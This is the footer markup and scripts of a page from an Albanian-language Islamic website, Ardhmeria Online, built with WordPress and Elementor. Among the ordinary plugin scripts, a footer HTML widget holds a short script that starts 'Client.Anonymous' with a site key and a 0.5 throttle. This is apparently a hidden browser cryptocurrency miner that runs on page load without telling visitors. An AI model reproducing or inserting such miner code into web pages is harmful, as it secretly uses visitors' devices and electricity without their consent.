<div class="elementor-element elementor-element-42355ed1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42355ed1" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://instagram.com/ardhmeriaal" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text">Na ndiqni në Instagram</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-722f5195 elementor-widget elementor-widget-gallery" data-id="722f5195" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_tablet&quot;:8,&quot;columns_mobile&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
<div class="elementor-widget-container">
<div class="elementor-gallery__container">
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria17.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria16.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria15.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria14.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria12.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria9.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria1.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria6.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5977d9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5977d9f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483d0074" data-id="483d0074" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e5c04f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5c04f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baee4f4" data-id="7baee4f4" data-element_type="column" id="regjistrohu">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1902f952 elementor-widget elementor-widget-heading" data-id="1902f952" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.
</p>				</div>
</div>
<div class="elementor-element elementor-element-2680f74 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2680f74" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="186"/>
<input type="hidden" name="form_id" value="2680f74"/>
<input type="hidden" name="referer_title" value="Faqja s’u gjet" />
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit..." required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7afed17e" data-id="7afed17e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba8f147 elementor-widget elementor-widget-image" data-id="ba8f147" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com/">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72b2b96" data-id="72b2b96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67419e02 elementor-widget elementor-widget-heading" data-id="67419e02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Links</h3>				</div>
</div>
<div class="elementor-element elementor-element-48799bdc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48799bdc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-42fec075 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42fec075" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/studime/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Studime</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Udhëzimi profetik</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/histori/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Histori</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/spirtualitet/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Spirtualitet</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/vizion/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Vizion</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-486e3445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="486e3445" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a869559" data-id="6a869559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b233ff2 elementor-widget elementor-widget-heading" data-id="7b233ff2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright 2026 Ardhmeria Online. Të gjitha të drejtat e rezervuara.</p>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8032d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8032d25" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3d934" data-id="1a3d934" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec23000 elementor-widget elementor-widget-html" data-id="ec23000" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script>
var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
throttle: 0.5, c: 'w', ads: 0
});
_client.start();
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/lyzo1kwy/81aiz.css" media="all"/>
<script src="https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b4078df44"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Moralet e mira &#8211; Ardhmeria Online","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://ardhmeriaonline.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"6c1222dcf1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ardhmeriaonline.com/vecorite-specifike-te-moralit-islam/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","nonce":"8853d3d3ae","urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ardhmeriaonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sq","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"4c8ed777cf"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","public_nonce":"7c6f7dc897","premium_active":"","loader":"https://ardhmeriaonline.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script data-category="functional">
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ardhmeriaonline.com/wp-includes/js/wp-emoji-release.min.js?ver=ac32da7972482fdae7c9f1492087c03e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ardhmeriaonline.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 